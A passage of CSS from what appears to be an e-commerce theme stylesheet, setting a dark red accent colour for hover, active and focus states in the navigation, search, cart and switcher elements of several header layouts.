        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type6 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart {
            background: #7D0000;
        }
        .page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }

        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
